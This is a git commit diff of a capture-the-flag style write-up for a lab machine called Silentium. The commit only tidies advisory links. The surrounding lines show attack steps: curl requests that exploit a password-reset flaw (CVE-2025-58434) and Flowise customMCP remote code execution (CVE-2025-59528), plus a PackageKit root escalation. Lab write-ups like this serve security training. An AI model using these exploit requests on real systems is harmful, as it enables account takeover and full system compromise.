

==== commit 88e6f773: "minor changes and link fixes" ====
--- a/site/silentium/index.html
+++ b/site/silentium/index.html
@@ -692,7 +692,7 @@
 <h2 id="exploitation-initial-access">Exploitation &amp; Initial Access<a class="headerlink" href="#exploitation-initial-access" title="Permanent link">&para;</a></h2>
 <p><img alt="4" src="../images/silentium/4.png" /></p>
 <h3 id="password-reset-flaw-cve-2025-58434">Password Reset Flaw (CVE-2025-58434)<a class="headerlink" href="#password-reset-flaw-cve-2025-58434" title="Permanent link">&para;</a></h3>
-<p>Analyzing the application against known vulnerabilities for this version reveals <a href="https://github.com/advisories/GHSA-wgpv-6j63-x5ph?utm_source=gemini">CVE-2025-58434</a>. Initiate a password reset request targeting user <code>ben@silentium.htb</code>:</p>
+<p>Analyzing the application against known vulnerabilities for this version reveals <a href="https://github.com/advisories/GHSA-wgpv-6j63-x5ph">CVE-2025-58434</a>. Initiate a password reset request targeting user <code>ben@silentium.htb</code>:</p>
 <div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/forgot-password<span class="w"> </span><span class="se">\</span>
 </span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
 </span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"user":{"email":"ben@silentium.htb"}}'</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq
@@ -734,7 +734,7 @@
 <p><img alt="6" src="../images/silentium/6.png" /></p>
 <hr />
 <h3 id="remote-code-execution-in-flowise-cve-2025-59528">Remote Code Execution in Flowise (CVE-2025-59528)<a class="headerlink" href="#remote-code-execution-in-flowise-cve-2025-59528" title="Permanent link">&para;</a></h3>
-<p>With authenticated access, target <a href="https://github.com/FlowiseAI/Flowise/security/advisories/GHSA-3gcm-f6qx-ff7p?utm_source=gemini">CVE-2025-59528</a> in Flowise to obtain remote code execution via <code>customMCP</code>:</p>
+<p>With authenticated access, target <a href="https://github.com/FlowiseAI/Flowise/security/advisories/GHSA-3gcm-f6qx-ff7p">CVE-2025-59528</a> in Flowise to obtain remote code execution via <code>customMCP</code>:</p>
 <div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/node-load-method/customMCP<span class="w"> </span><span class="se">\</span>
 </span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
 </span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Authorization: Bearer hWp_8jB76zi0VtKSr2d9TfGK1fm6NuNPg1uA-8FsUJc"</span><span class="w"> </span><span class="se">\</span>
@@ -819,8 +819,8 @@
 <h3 id="exploiting-packagekit-pack2theroot">Exploiting PackageKit (Pack2TheRoot)<a class="headerlink" href="#exploiting-packagekit-pack2theroot" title="Permanent link">&para;</a></h3>
 <p>The installed version <code>PackageKit 1.2.8-2ubuntu1.4</code> is vulnerable to a TOCTOU race condition allowing local privilege escalation to root:</p>
 <ul>
-<li>Reference: <a href="https://github.com/PackageKit/PackageKit/security/advisories/GHSA-f55j-vvr9-69xv?utm_source=gemini">GHSA-f55j-vvr9-69xv</a></li>
-<li>Advisory: <a href="https://github.security.telekom.com/2026/04/pack2theroot-linux-local-privilege-escalation.html?utm_source=gemini">Pack2TheRoot LPE Analysis</a></li>
+<li>Advisory: <a href="https://github.com/PackageKit/PackageKit/security/advisories/GHSA-f55j-vvr9-69xv">GHSA-f55j-vvr9-69xv</a></li>
+<li>Reference: <a href="https://github.security.telekom.com/2026/04/pack2theroot-linux-local-privilege-escalation.html">Pack2TheRoot LPE Analysis</a></li>
 </ul>
 <p>Execute the Pack2TheRoot exploit vector against PackageKit to achieve full <code>root</code> privilege escalation on <code>silentium.htb</code>.</p>
 <p><img alt="8" src="../images/silentium/8.png" /></p>
